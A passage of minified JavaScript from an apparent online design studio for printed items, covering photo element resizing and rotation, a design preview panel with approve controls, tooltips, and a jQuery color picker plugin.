n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},PhotoElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},PhotoElement.prototype.onMouseDown=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index,"","width=820px,height=780px,resizable=0,scrollbars=1")},PhotoElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},PhotoElement.prototype.clear=function(){oStudio.ui.elementManager.underneathContainer.removeChild(this.container),this.value="",this.deleted=!0},PhotoElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},PhotoElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},PhotoElement.prototype.addRtMsg=function(){var n=["photo"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},PhotoElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("photo"+this.index)},PhotoElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},PhotoElement.prototype.rotate=function(n,t,i){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n),this.orig_w=t,this.orig_h=i;var r=this.getRotatedSizes({width:t,height:i,degree:this.rotation});this.w=r.width,this.h=r.height,this.setRtTimeout(),this.img.src=this.getURL()}},PhotoElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PreviewPanel(n){var e,t,v,f,a,ut,g,y,h,s,d,it,i,c,p,r,l,w,b,u,nt,k,tt;this.container=n,this.marginH=80,this.marginV=10,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath;var o=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ft=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},rt=function(n){var t=1;oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)};sIS_PREVIEW=="1"&&(e=oStudio.global.createDiv("TransparentLayer","absolute",-5,-100,960,850,999),e.style.backgroundColor="#FFFFFF",e.style.filter="alpha(opacity=90)",e.style.opacity=.9,e.style.zIndex=999,this.container.appendChild(e),typeof oStudio.offYControl=="undefined"&&(oStudio.isLiteVersion=0,oStudio.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(oStudio.isLiteVersion=sIS_LITE_VERSION),oStudio.isLiteVersion&&(oStudio.offYControl=70)),t=oStudio.global.createDiv("PreviewPanel","absolute",127,-80+oStudio.offYControl,705,800,1e3),this.container.appendChild(t),v=oStudio.global.createDiv("PreviewPanelTitleBar","absolute",0,0,0,29),oStudio.global.setDivBg(v,this.imgPath+"layertop.gif"),v.style.overflow="hidden",t.appendChild(v),this.titleBar=v,f=oStudio.global.createDiv("PreviewText","absolute",5,5,200,20),f.style.overflow="hidden",f.style.color="#FFFFFF",f.style.fontSize="11pt",f.style.fontWeight="bold",t.appendChild(f),this.previewText=f,a=oStudio.global.createDiv("PreviewPanelXicon","absolute",0,5,19,19),ut=function(){o("divTransparentLayer"),o("divPreviewPanel")},oStudio.global.createDivBt(a,this.imgPath+"space.gif",ut,"Close"),a.style.overflow="hidden",t.appendChild(a),this.oXicon=a,g=oStudio.global.createDiv("PreviewPanelBackground","absolute",4,29,0,0),oStudio.global.setDivBg(g,this.imgPath+"PixelWhite.gif"),t.appendChild(g),this.background=g,y=oStudio.global.createDiv("PreviewPanelLeftBar","absolute",0,29,0,0),oStudio.global.setDivBg(y,this.imgPath+"layerleft.gif"),y.style.overflow="hidden",t.appendChild(y),this.leftBar=y,h=oStudio.global.createDiv("PreviewPanelRightBar","absolute",0,29,0,0),oStudio.global.setDivBg(h,this.imgPath+"layerright.gif"),h.style.overflow="hidden",t.appendChild(h),this.rightBar=h,s=oStudio.global.createDiv("PreviewPanelBottomBar","absolute",0,0,0,4),oStudio.global.setDivBg(s,this.imgPath+"layerbottom.gif"),s.style.overflow="hidden",t.appendChild(s),this.bottomBar=s,d=oStudio.global.createDiv("PreviewPanelDocumentPreview","absolute",this.marginH,this.marginV+29,0,0),oStudio.global.setDivBg(d,this.imgPath+"space.gif"),t.appendChild(d),this.documentPreview=d,it=function(){referViaEmailForDesign("Design",oStudio.composition.DesignID,oStudio.composition.ItemID,"Designs/"+String(oStudio.composition.DesignID).substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath)},i=oStudio.global.createDiv("PreviewPanelTf","absolute",this.marginH,0,0,9),i.style.cursor="pointer",i.title="Tell Friends",EventUtil.addEventHandler(i,"click",it),t.appendChild(i),this.tf=i,c=oStudio.global.createDiv("PreviewPanelTfImage","absolute",0,3,0,9),oStudio.global.setDivBg(c,this.imgPath+"studio_email.gif"),c.style.overflow="hidden",i.appendChild(c),this.tfImage=c,p=oStudio.global.createDiv("PreviewPanelTfText","absolute",20,0,0,9),p.className="nav",i.appendChild(p),this.tfText=p,r=oStudio.global.createDiv("PreviewPanelEd","absolute",this.marginH+100,0,0,9),r.style.cursor="pointer",r.title="Edit Design",EventUtil.addEventHandler(r,"click",function(){o("divTransparentLayer"),o("divPreviewPanel")}),t.appendChild(r),this.ed=r,l=oStudio.global.createDiv("PreviewPanelEdImage","absolute",0,3,0,9),oStudio.global.setDivBg(l,this.imgPath+"studio_edit.gif"),l.style.overflow="hidden",r.appendChild(l),this.edImage=l,w=oStudio.global.createDiv("PreviewPanelEdText","absolute",20,0,0,9),w.className="nav",r.appendChild(w),this.edText=w,b=86,sIS_MYCARD_VERSION==1&&(b=143),u=oStudio.global.createDiv("PreviewPanelApprove","absolute",0,0,b,27),u.style.display="none",oStudio.global.createDivBt(u,this.imgPath+"space.gif",function(){rt(1)},"Approve"),EventUtil.addEventHandler(u,"mouseover",function(){ft("divPreviewPanelConfirmation")}),EventUtil.addEventHandler(u,"mouseout",function(){o("divPreviewPanelConfirmation")}),this.approve=u,t.appendChild(u),sIS_MYCARD_VERSION==1&&(nt=oStudio.global.createDiv("PreviewPanelApproveMyCard","absolute",0,0,b,27),oStudio.global.createDivBt(nt,this.imgPath+"space.gif",function(){rt(4)},"ApproveMyCard"),this.approveMyCard=nt,t.appendChild(nt)),k=oStudio.global.createDiv("PreviewPanelConfirmation","absolute",0,0,270,66),oStudio.global.createDivBt(k,this.imgPath+"before-approve.gif",function(){},""),t.appendChild(k),this.confirmation=k,o("divPreviewPanelConfirmation"),sDESIGNCOMBO_ID>0&&sSIDE!="B"&&(tt=oStudio.global.createDiv("PreviewPanelCombo","absolute",0,0,570,100),this.combo=tt,t.appendChild(tt)))}PreviewPanel.prototype.init=function(){var n,f,o,i,e,r,u,t;if(sIS_PREVIEW=="1"&&(n=new Array(4),n=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.designWidth=n[2]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignWidthInches:oStudio.composition.ImgResBig*parseFloat(n[2]),this.designHeight=n[3]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignHeightInches:oStudio.composition.ImgResBig*parseFloat(n[3]),this.previewText.innerHTML="Preview Your Design",this.titleBar.style.width=this.designWidth+this.marginH*2+"px",this.oXicon.style.left=this.designWidth+this.marginH*2-25+"px",oStudio.global.setDivBg(this.oXicon,this.imgPath+"layerx2.gif"),this.background.style.width=this.designWidth+this.marginH*2-4+"px",this.background.style.height=this.designHeight+this.marginV*2+75+"px",this.leftBar.style.width="4px",this.leftBar.style.height=this.designHeight+this.marginV*2+75+"px",this.rightBar.style.left=this.designWidth+this.marginH*2-4+"px",this.rightBar.style.width="4px",this.rightBar.style.height=this.designHeight+this.marginV*2+75+"px",this.bottomBar.style.top=this.designHeight+this.marginV*2+100+"px",this.bottomBar.style.width=this.designWidth+this.marginH*2+"px",f="0",sSIDE=="B"&&(f="1"),o="DocumentImage.axd?docid="+oStudio.composition.DocumentID.toString()+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf="+f+"&v="+Math.floor(Math.random()*1e8),oStudio.global.setDivBg(this.documentPreview,o),this.documentPreview.style.width=Math.round(this.designWidth)+"px",this.documentPreview.style.height=Math.round(this.designHeight)+"px",this.documentPreview.style.border=oStudio.composition.ItemUtil.RoundEdgeDiameter==0?"1px solid":"0",this.documentPreview.style.borderColor="rgb(204,204,204)",this.tf.style.top=this.designHeight+this.marginV+40+"px",this.tf.style.width="120px",this.tfImage.style.width="12px",this.tfText.style.width="80px",this.tfText.innerHTML="Tell Friends",this.ed.style.top=this.designHeight+this.marginV+40+"px",this.ed.style.width="120px",this.edImage.style.width="12px",this.edText.style.width="80px",this.edText.innerHTML="Edit Design",this.approve.style.top=this.designHeight+this.marginV+65+"px",sIS_MYCARD_VERSION==1?(this.approve.style.left=this.designWidth+this.marginH-230+"px",this.confirmation.style.left=this.designWidth+this.marginH-405+"px"):(this.approve.style.left=this.designWidth+this.marginH-75+"px",this.confirmation.style.left=this.designWidth+this.marginH-350+"px"),this.confirmation.style.top=this.designHeight+this.marginV+30+"px",i=sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?"btnStudioNext.gif":sIS_MYCARD_VERSION==1?"btnApproveForPrinting.gif":"btnApprove.gif",oStudio.global.setDivBg(this.approve,this.imgPath+i),sIS_MYCARD_VERSION==1&&(this.approveMyCard.style.top=this.designHeight+this.marginV+65+"px",this.approveMyCard.style.left=this.designWidth+this.marginH-75+"px",oStudio.global.setDivBg(this.approveMyCard,this.imgPath+"btnApproveForMyCard.gif")),sDESIGNCOMBO_ID>0&&sSIDE!="B")){for(this.combo.style.left=this.marginH-10+"px",this.combo.style.top=this.designHeight+this.marginV+100+"px",this.leftBar.style.height=parseInt(this.leftBar.style.height.replace("px",""))+100+"px",this.rightBar.style.height=parseInt(this.rightBar.style.height.replace("px",""))+100+"px",this.bottomBar.style.top=parseInt(this.bottomBar.style.top.replace("px",""))+100+"px",e="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf=0&v="+Math.floor(Math.random()*1e8),r="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=s&sf=0&v="+Math.floor(Math.random()*1e8),u="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+e+'\')" src="'+r+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;',t=2;t<=5;t++)imgCustomSmlPath=r.replace(".jpg",t+".jpg"),imgCustomBigPath=e.replace(".jpg",t+".jpg"),u+="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+imgCustomBigPath+'\')" src="'+imgCustomSmlPath+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;';this.combo.innerHTML=u}},PreviewPanel.prototype.changePreviewImage=function(n){oStudio.global.setDivBg(this.documentPreview,n)};
function TooltipManager(n){this.container=n,this.tooltips=[],this.zCnt=1e3;var t=this}TooltipManager.prototype.init=function(){},TooltipManager.prototype.addTooltip=function(n,t,i,r){var o=this,e=this.tooltips.length,u=document.createElement("div"),f;u.id="divTooltip_"+e,u.style.zIndex=this.zCnt++,f=new Tooltip(u,e,n,t,i,r),this.tooltips.push(f),this.container.appendChild(u)};
function Tooltip(n,t,i,r,u,f){var a=this,v=oStudio.ui.tooltipManager,s,l,e,o,c,h;if(this.visible=0,this.container=n,this.container.style.position="absolute",this.container.style.left=i+"px",this.container.style.top=r+"px",s=createHTMLElement("span","tooltip"),e=createHTMLElement("span","top"),u.indexOf("|")>-1)for(c=u.split("|"),h=0;h<c.length;)e.appendChild(document.createTextNode(c[h])),e.appendChild(document.createElement("BR")),e.appendChild(document.createElement("BR")),h+=1;else e.appendChild(document.createTextNode(u));s.appendChild(e),l=createHTMLElement("b","bottom"),typeof f!="undefined"&&(o=f,o&&o.length>30&&(o=o.substr(0,27)+"..."),l.appendChild(document.createTextNode(o))),s.appendChild(l),setOpacity(s),n.appendChild(s),this.display()}Tooltip.prototype.show=function(){this.container.style.display="block",this.visible=1},Tooltip.prototype.hide=function(){this.container.style.display="none",this.visible=0},Tooltip.prototype.display=function(){this.visible==1?this.show():this.hide()},Tooltip.prototype.autoHide=function(n){this.show();var t=this;setTimeout(function(){t.hide()},n)};
(function(n){var f=function(){var at='<div class="colpick"><div class="colpick_color"><div class="colpick_color_overlay1"><div class="colpick_color_overlay2"><div class="colpick_selector_outer"><div class="colpick_selector_inner"></div></div></div></div></div><div class="colpick_hue"><div class="colpick_hue_arrs"><div class="colpick_hue_larr"></div><div class="colpick_hue_rarr"></div></div></div><div class="colpick_new_color"></div><div class="colpick_current_color"></div><div class="colpick_hex_field"><div class="colpick_field_letter">#</div><input type="text" maxlength="6" size="6" /></div><div class="colpick_rgb_r colpick_field"><div class="colpick_field_letter">R</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_g colpick_field"><div class="colpick_field_letter">G</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_h colpick_field"><div class="colpick_field_letter">H</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_s colpick_field"><div class="colpick_field_letter">S</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_custom_btn"></div><div class="colpick_submit"></div></div>',st={showEvent:"click",onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},onCustomSubmit:function(){},colorScheme:"light",color:"3289c7",livePreview:!0,flat:!1,layout:"full",submit:1,submitText:"OK",customBtnText:"Custom Text",customBtnTitle:"",height:136},f=function(t,r){var u=i(t);n(r).data("colpick").fields.eq(1).val(u.r).end().eq(2).val(u.g).end().eq(3).val(u.b).end()},s=function(t,i){n(i).data("colpick").fields.eq(4).val(Math.round(t.h)).end().eq(5).val(Math.round(t.s)).end().eq(6).val(Math.round(t.b)).end()},e=function(i,r){n(r).data("colpick").fields.eq(0).val(t(i))},a=function(i,r){n(r).data("colpick").selector.css("backgroundColor","#"+t({h:i.h,s:100,b:100})),n(r).data("colpick").selectorIndic.css({left:parseInt(n(r).data("colpick").height*i.s/100,10),top:parseInt(n(r).data("colpick").height*(100-i.b)/100,10)})},h=function(t,i){n(i).data("colpick").hue.css("top",parseInt(n(i).data("colpick").height-n(i).data("colpick").height*t.h/360,10))},c=function(i,r){n(r).data("colpick").currentColor.css("backgroundColor","#"+t(i))},l=function(i,r){n(r).data("colpick").newColor.css("backgroundColor","#"+t(i))},o=function(){var c=n(this).parent().parent(),y;this.parentNode.className.indexOf("_hex")>0?(c.data("colpick").color=y=u(it(this.value)),f(y,c.get(0)),s(y,c.get(0))):this.parentNode.className.indexOf("_hsb")>0?(c.data("colpick").color=y=v({h:parseInt(c.data("colpick").fields.eq(4).val(),10),s:parseInt(c.data("colpick").fields.eq(5).val(),10),b:parseInt(c.data("colpick").fields.eq(6).val(),10)}),f(y,c.get(0)),e(y,c.get(0))):(c.data("colpick").color=y=r(ft({r:parseInt(c.data("colpick").fields.eq(1).val(),10),g:parseInt(c.data("colpick").fields.eq(2).val(),10),b:parseInt(c.data("colpick").fields.eq(3).val(),10)})),e(y,c.get(0)),s(y,c.get(0))),a(y,c.get(0)),h(y,c.get(0)),l(y,c.get(0)),c.data("colpick").onChange.apply(c.parent(),[y,t(y),i(y),c.data("colpick").el,0])},ht=function(){n(this).parent().removeClass("colpick_focus")},et=function(){n(this).parent().parent().data("colpick").fields.parent().removeClass("colpick_focus"),n(this).parent().addClass("colpick_focus")},ot=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;var r=n(this).parent().find("input").trigger("focus"),i={el:n(this).parent().addClass("colpick_slider"),max:this.parentNode.className.indexOf("_hsb_h")>0?360:this.parentNode.className.indexOf("_hsb")>0?100:255,y:t.pageY,field:r,val:parseInt(r.val(),10),preview:n(this).parent().parent().data("colpick").livePreview};n(document).mouseup(i,d),n(document).mousemove(i,k)},k=function(n){return n.data.field.val(Math.max(0,Math.min(n.data.max,parseInt(n.data.val-n.pageY+n.data.y,10)))),n.data.preview&&o.apply(n.data.field.get(0),[!0]),!1},d=function(t){return o.apply(t.data.field.get(0),[!0]),t.data.el.removeClass("colpick_slider").find("input").trigger("focus"),n(document).off("mouseup",d),n(document).off("mousemove",k),!1},vt=function(t){var i,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),y:n(this).offset().top};n(document).on("mouseup touchend",i,p);n(document).on("mousemove touchmove",i,w);return r=t.type=="touchstart"?t.originalEvent.changedTouches[0].pageY:t.pageY,o.apply(i.cal.data("colpick").fields.eq(4).val(parseInt(360*(i.cal.data("colpick").height-(r-i.y))/i.cal.data("colpick").height,10)).get(0),[i.cal.data("colpick").livePreview]),!1},w=function(n){var t=n.type=="touchmove"?n.originalEvent.changedTouches[0].pageY:n.pageY;return o.apply(n.data.cal.data("colpick").fields.eq(4).val(parseInt(360*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.y)))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},p=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",p),n(document).off("mousemove touchmove",w),!1},ct=function(t){var i,u,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),pos:n(this).offset()},i.preview=i.cal.data("colpick").livePreview;n(document).on("mouseup touchend",i,g);n(document).on("mousemove touchmove",i,nt);return t.type=="touchstart"?(pageX=t.originalEvent.changedTouches[0].pageX,r=t.originalEvent.changedTouches[0].pageY):(pageX=t.pageX,r=t.pageY),o.apply(i.cal.data("colpick").fields.eq(6).val(parseInt(100*(i.cal.data("colpick").height-(r-i.pos.top))/i.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*(pageX-i.pos.left)/i.cal.data("colpick").height,10)).get(0),[i.preview]),!1},nt=function(n){var i,t;return n.type=="touchmove"?(pageX=n.originalEvent.changedTouches[0].pageX,t=n.originalEvent.changedTouches[0].pageY):(pageX=n.pageX,t=n.pageY),o.apply(n.data.cal.data("colpick").fields.eq(6).val(parseInt(100*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.pos.top)))/n.data.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*Math.max(0,Math.min(n.data.cal.data("colpick").height,pageX-n.data.pos.left))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},g=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",g),n(document).off("mousemove touchmove",nt),!1},lt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onSubmit(u,t(u),i(u),f.data("colpick").el)},tt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onCustomSubmit(u,t(u),i(u),f.data("colpick").el)},y=function(t){var i;t.stopPropagation(),i=n("#"+n(this).data("colpickId")),i.data("colpick").onBeforeShow.apply(this,[i.get(0)]);var f=n(this).offset(),o=f.top+this.offsetHeight,r=f.left,u=ut(),e=i.width();r+e>u.l+u.w&&(r-=e),i.css({left:r+"px",top:o+"px"}),i.data("colpick").onShow.apply(this,[i.get(0)])!=!1&&i.show();n("html").on("mousedown",{cal:i},b);i.on("mousedown",function(n){n.stopPropagation()})},b=function(t){t.data.cal.data("colpick").onHide.apply(this,[t.data.cal.get(0)])!=!1&&t.data.cal.hide(),n("html").off("mousedown",b)},ut=function(){var n=document.compatMode=="CSS1Compat";return{l:window.pageXOffset||(n?document.documentElement.scrollLeft:document.body.scrollLeft),w:window.innerWidth||(n?document.documentElement.clientWidth:document.body.clientWidth)}},v=function(n){return{h:Math.min(360,Math.max(0,n.h)),s:Math.min(100,Math.max(0,n.s)),b:Math.min(100,Math.max(0,n.b))}},ft=function(n){return{r:Math.min(255,Math.max(0,n.r)),g:Math.min(255,Math.max(0,n.g)),b:Math.min(255,Math.max(0,n.b))}},it=function(n){var r=6-n.length,t,i;if(r>0){for(t=[],i=0;i<r;i++)t.push("0");t.push(n),n=t.join("")}return n},rt=function(){var t=n(this).parent(),i=t.data("colpick").origColor;t.data("colpick").color=i,f(i,t.get(0)),e(i,t.get(0)),s(i,t.get(0)),a(i,t.get(0)),h(i,t.get(0)),l(i,t.get(0))};return{init:function(t){if(t=n.extend({},st,t||{}),typeof t.color=="string")t.color=u(t.color);else if(t.color.r!=undefined&&t.color.g!=undefined&&t.color.b!=undefined)t.color=r(t.color);else if(t.color.h!=undefined&&t.color.s!=undefined&&t.color.b!=undefined)t.color=v(t.color);else return this;return this.each(function(){var i,p,r,u,w;if(!n(this).data("colpickId")){i=n.extend({},t),i.origColor=t.color,p="collorpicker_"+parseInt(Math.random()*1e3),n(this).data("colpickId",p),r=n(at).attr("id",p),r.addClass("colpick_"+i.layout+(i.submit?"":" colpick_"+i.layout+"_ns")),i.colorScheme!="light"&&r.addClass("colpick_"+i.colorScheme);r.find("div.colpick_submit").html(i.submitText).on("click",lt);r.find("div.colpick_custom_btn").html(i.customBtnText).attr("title",i.customBtnTitle).on("click",tt);i.fields=r.find("input");i.fields.on("change",o);i.fields.on("blur",ht);i.fields.on("focus",et);r.find("div.colpick_field_arrs").on("mousedown",ot).end().find("div.colpick_current_color").on("click",rt);i.selector=r.find("div.colpick_color").on("mousedown touchstart",ct),i.selectorIndic=i.selector.find("div.colpick_selector_outer"),i.el=this,i.hue=r.find("div.colpick_hue_arrs"),huebar=i.hue.parent();var k=navigator.userAgent.toLowerCase(),b=navigator.appName==="Microsoft Internet Explorer",g=b?parseFloat(k.match(/msie ([0-9]{1,}[\.0-9]{0,})/)[1]):0,d=b&&g<10,v=["#ff0000","#ff0080","#ff00ff","#8000ff","#0000ff","#0080ff","#00ffff","#00ff80","#00ff00","#80ff00","#ffff00","#ff8000","#ff0000"];if(d)for(u=0;u<=11;u++)w=n("<div></div>").attr("style","height:8.333333%; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="+v[u]+", endColorstr="+v[u+1]+'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='+v[u]+", endColorstr="+v[u+1]+')";'),huebar.append(w);else stopList=v.join(","),huebar.attr("style","background:-webkit-linear-gradient(top,"+stopList+"); background: -o-linear-gradient(top,"+stopList+"); background: -ms-linear-gradient(top,"+stopList+"); background:-moz-linear-gradient(top,"+stopList+"); -webkit-linear-gradient(top,"+stopList+"); background:linear-gradient(to bottom,"+stopList+"); ");r.find("div.colpick_hue").on("mousedown touchstart",vt);if(i.newColor=r.find("div.colpick_new_color"),i.currentColor=r.find("div.colpick_current_color"),r.data("colpick",i),f(i.color,r.get(0)),s(i.color,r.get(0)),e(i.color,r.get(0)),h(i.color,r.get(0)),a(i.color,r.get(0)),c(i.color,r.get(0)),l(i.color,r.get(0)),i.flat)r.appendTo(this).show(),r.css({position:"relative",display:"block"});else{r.appendTo(document.body);n(this).on(i.showEvent,y);r.css({position:"absolute"})}}})},showPicker:function(){return this.each(function(){n(this).data("colpickId")&&y.apply(this)})},hidePicker:function(){return this.each(function(){n(this).data("colpickId")&&n("#"+n(this).data("colpickId")).hide()})},setColor:function(o,y){if(y=typeof y=="undefined"?1:y,typeof o=="string")o=u(o);else if(o.r!=undefined&&o.g!=undefined&&o.b!=undefined)o=r(o);else if(o.h!=undefined&&o.s!=undefined&&o.b!=undefined)o=v(o);else return this;return this.each(function(){if(n(this).data("colpickId")){var r=n("#"+n(this).data("colpickId"));r.data("colpick").color=o,r.data("colpick").origColor=o,f(o,r.get(0)),s(o,r.get(0)),e(o,r.get(0)),h(o,r.get(0)),a(o,r.get(0)),l(o,r.get(0)),r.data("colpick").onChange.apply(r.parent(),[o,t(o),i(o),r.data("colpick").el,1]),y&&c(o,r.get(0))}})}}}(),e=function(n){var n=parseInt(n.indexOf("#")>-1?n.substring(1):n,16);return{r:n>>16,g:(n&65280)>>8,b:n&255}},u=function(n){return r(e(n))},r=function(n){var t={h:0,s:0,b:0},u=Math.min(n.r,n.g,n.b),i=Math.max(n.r,n.g,n.b),r=i-u;return t.b=i,t.s=i!=0?255*r/i:0,t.h=t.s!=0?n.r==i?(n.g-n.b)/r:n.g==i?2+(n.b-n.r)/r:4+(n.r-n.g)/r:-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t},i=function(n){var t={},u=n.h,o=n.s*255/100,e=n.b*255/100;if(o==0)t.r=t.g=t.b=e;else{var r=e,i=(255-o)*e/255,f=(r-i)*(u%60)/60;u==360&&(u=0),u<60?(t.r=r,t.b=i,t.g=i+f):u<120?(t.g=r,t.b=i,t.r=r-f):u<180?(t.g=r,t.r=i,t.b=i+f):u<240?(t.b=r,t.r=i,t.g=r-f):u<300?(t.b=r,t.g=i,t.r=i+f):u<360?(t.r=r,t.g=i,t.b=r-f):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}},o=function(t){var i=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];return n.each(i,function(n,t){t.length==1&&(i[n]="0"+t)}),i.join("")},t=function(n){return o(i(n))};n.fn.extend({colpick:f.init,colpickHide:f.hidePicker,colpickShow:f.showPicker,colpickSetColor:f.setColor}),n.extend({colpick:{rgbToHex:o,rgbToHsb:r,hsbToHex:t,hsbToRgb:i,hexToHsb:u,hexToRgb:e}}),n.fn.extend({getHexBackgroundColor:function(){var t=n(this).css("background-color").toLowerCase();if(t.indexOf("rgb(")==0){t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function i(n){return("0"+parseInt(n).toString(16)).slice(-2)}t="#"+i(t[1])+i(t[2])+i(t[3])}return t},iGetFieldPos:function(){var 